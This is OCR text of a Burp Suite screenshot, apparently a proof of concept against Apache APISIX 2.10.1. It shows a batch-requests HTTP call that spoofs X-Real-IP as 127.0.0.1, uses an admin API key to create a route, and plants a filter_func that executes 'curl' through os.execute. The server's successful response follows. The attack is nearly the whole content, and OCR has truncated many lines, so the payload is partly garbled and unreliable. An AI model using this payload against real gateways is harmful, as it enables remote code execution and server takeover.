 Pretty Raw \n Actions
1 POST /apisix/batch-requests HTTP/1.1
2 Host: 192.168.19.147:9080
3 Content-Length: 456
4
5 {
"headers":{
"X-Real-IP":"127.0.0.1",
"Content-Type":"application/json"
},
"timeout":1500,
"pipeline":[
{
"method":"PUT",
"path":"/apisix/admin/routes/index?api_key=edd1c9f034335f136f87ad84b625c8f1",
"body":"{\r\n \"name\": \"test\", \"method\": [\"GET\"],\r\n \"uri\": \"/api/test\",\r\n \"up
}
]
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Mar 2022 10:23:21 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: keep-alive
5 Server: APISIX/2.10.1
6 Content-Length: 833
7
8 [{"status":200,"headers":{"Date":"Tue, 08 Mar 2022 10:23:21
GMT","Content-Type":"application\/json","Access-Control-Expose-Headers":"*","Server":"APISIX
.1","Access-Control-Allow-Origin":"*","Transfer-Encoding":"chunked","Access-Control-Max-Age"
","Connection":"keep-alive","Access-Control-Allow-Credentials":"true"},"body":"{\"action\":\
,\"node\":{\"value\":{\"update_time\":1646735001,\"upstream\":{\"pass_host\":\"pass\",\"sche
"http\",\"type\":\"roundrobin\",\"hash_on\":\"vars\",\"nodes\":{\"httpbin.org:80\":1}},\"uri
\\/api\\\/test\",\"name\":\"test\",\"status\":1,\"create_time\":1646273574,\"method\":[\"GET
id\":\"index\",\"filter_func\":\"function(vars) os.execute('curl 1 :1234'); retu
true end\",\"priority\":0},\"key\":\"\\\/apisix\\\/routes\\\/index\"}}\n","reason":"OK"}]
9